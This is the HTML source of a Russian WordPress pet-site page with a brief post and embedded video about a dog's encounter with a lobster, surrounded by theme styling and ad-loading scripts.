

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://superpesik.ru/sobaka-i-lobster-video.html
body_size: 22289
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Собака и лобстер (видео)</title>
	<meta name="description" content="Хозяевам этой собаки стало интересно как отреагирует их пес на лобстера. Не долго думая они организовали встречу собаки с лобстером, что из этого вышло" />
	<link rel="canonical" href="https://superpesik.ru/sobaka-i-lobster-video.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Собака и лобстер (видео)" />
	<meta property="og:description" content="Хозяевам этой собаки стало интересно как отреагирует их пес на лобстера. Не долго думая они организовали встречу собаки с лобстером, что из этого вышло" />
	<meta property="og:url" content="https://superpesik.ru/sobaka-i-lobster-video.html" />
	<meta property="og:site_name" content="СуперПёсик!" />
	<meta property="article:published_time" content="2013-04-24T14:32:55+00:00" />
	<meta property="article:modified_time" content="2022-08-11T11:47:08+00:00" />
	<meta property="og:image" content="https://superpesik.ru/wp-content/uploads/2013/04/sobaka-i-lobster-video-300x173.png" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="173" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://superpesik.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7'  media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://superpesik.ru/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.0.18'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7CRoboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://superpesik.ru/wp-content/themes/reboot/assets/css/style.min.css?ver=1.4.9'  media='all' />
<script type="text/javascript" src="https://superpesik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://superpesik.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="generator" content="WordPress 6.9" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="31184e91f50f7698" />

		<script>
		function jQueryLoaded_head_123( $ ) {
			var doc = $(document),
				eventLoad = "touchstart.head_123 mousemove.head_123",
				unbinded = false;

			

			function appendbody(){
				$("body").append(`
					<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</scr`+`ipt>
<script src="https://yandex.ru/ads/system/context.js" async></scr`+`ipt>
				`);
			}

			var timer;
			

			
			doc.bind(eventLoad, function() {
				doc.unbind(eventLoad);
				unbinded = true;
				clearTimeout( timer );
				appendbody();
			});
		}

		function jQueryLoading_head_123() {
			if (window.jQuery) {
				jQueryLoaded_head_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_head_123()
				}, 50)
			}
		}
		jQueryLoading_head_123()
		</script><link rel="preload" href="https://superpesik.ru/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><link rel="preload" href="https://superpesik.ru/wp-content/uploads/2013/04/sobaka-i-lobster-video-300x173.png" as="image" crossorigin>
    <style>.site-logotype{max-width:474px}.site-logotype img{max-height:67px}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#386ef7}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#386ef7}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#386ef7 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#386ef7}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#3e63f9}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#3e63f9}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#3e63f9}.post-box--card:hover{box-shadow: inset 0 0 0 1px #3e63f9}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #3e63f9}body{font-size:18px;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:18px;}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>var ajaxUrlFlatPM = "https://superpesik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff"></head>

<body class="wp-singular post-template-default single single-post postid-1320 single-format-standard wp-embed-responsive wp-theme-reboot sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://superpesik.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://superpesik.ru/"><img src="https://superpesik.ru/wp-content/uploads/2023/11/logo-supe.png" width="401" height="66" alt="СуперПёсик!"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-primary-container"><ul id="header_menu" class="menu"><li id="menu-item-2970" class="activity menu-item menu-item-type-custom menu-item-object-custom menu-item-2970"><a href="/">Главная</a></li>
<li id="menu-item-3026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3026"><a href="https://superpesik.ru/category/bibli/porody-sobak">Породы собак</a></li>
<li id="menu-item-3028" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-3028"><a href="https://superpesik.ru/category/razv">Развлечения</a></li>
<li id="menu-item-3029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3029"><a href="https://superpesik.ru/category/servisy/sajt-vizitka">Питомники</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-1320" class="article-post post-1320 post type-post status-publish format-standard has-post-thumbnail  category-prikolnoe-video">

    
        <div class="breadcrumb" id="breadcrumbs"><span><span><a href="https://superpesik.ru/">Главная</a></span> » <span><a href="https://superpesik.ru/category/razv">Развлечения</a></span> » <span><a href="https://superpesik.ru/category/razv/prikolnoe-video">1. Прикольное видео</a></span></span></div>
                                <h1 class="entry-title" itemprop="headline">Собака и лобстер (видео)</h1>
                    
        
        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 1 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="1320">24</span></span>            
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignleft size-medium" title="sobaka-i-lobster-video" src="https://superpesik.ru/wp-content/uploads/2013/04/sobaka-i-lobster-video-300x173.png" alt="sobaka-i-lobster-video" width="300" height="173" srcset="https://superpesik.ru/wp-content/uploads/2013/04/sobaka-i-lobster-video-300x173.png 300w, https://superpesik.ru/wp-content/uploads/2013/04/sobaka-i-lobster-video.png 476w" sizes="(max-width: 300px) 100vw, 300px"><meta itemprop="width" content="300"><meta itemprop="height" content="173"></span></p>
<p>Хозяевам этой собаки стало интересно как отреагирует их пес на лобстера. Не долго думая они организовали встречу собаки с лобстером, что из этого вышло смотрите на видео. Ни лобстер, ни собака в итоге не пострадали, хотя ракообразное по заверению авторов видео, после эксперимента было сварено и съедено непосредственно ими.<span id="more-1320"></span></p>
<p><object type="application/x-shockwave-flash" width="600" height="450" data="https://www.youtube.com/v/5beKYRBtMnE&amp;rel=0"><param name="movie" value="https://www.youtube.com/v/5beKYRBtMnE&amp;rel=0"><param name="allowFullScreen" value="true"><param name="wmode" value="transparent"><param name="quality" value="high"></object></p>
<p style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;">
<div class="flat_pm_end"></div>
<!-- toc empty --></p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://superpesik.ru/sobaka-xodit-na-dvux-nogax-video.html" target="_blank" rel="dofollow" class="IRPP_shock"><!-- INLINE RELATED POSTS 1/1 //--><style> .IRPP_shock , .IRPP_shock .postImageUrl , .IRPP_shock .centered-text-area { min-height: 80px; position: relative; } .IRPP_shock , .IRPP_shock:hover , .IRPP_shock:visited , .IRPP_shock:active { border:0!important; } .IRPP_shock .clearfix:after { content: ""; display: table; clear: both; } .IRPP_shock { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .IRPP_shock:active , .IRPP_shock:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; } .IRPP_shock .centered-text-area { width: 100%; position: relative; } .IRPP_shock .ctaText { border-bottom: 0 solid #fff; color: #F1C40F; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .IRPP_shock .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .IRPP_shock .ctaButton { background-color: #2980B9!important; color: #F1C40F; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://superpesik.ru/wp-content/plugins/intelly-related-posts-pro/assets/images/simple-arrow.png)no-repeat; position: absolute; 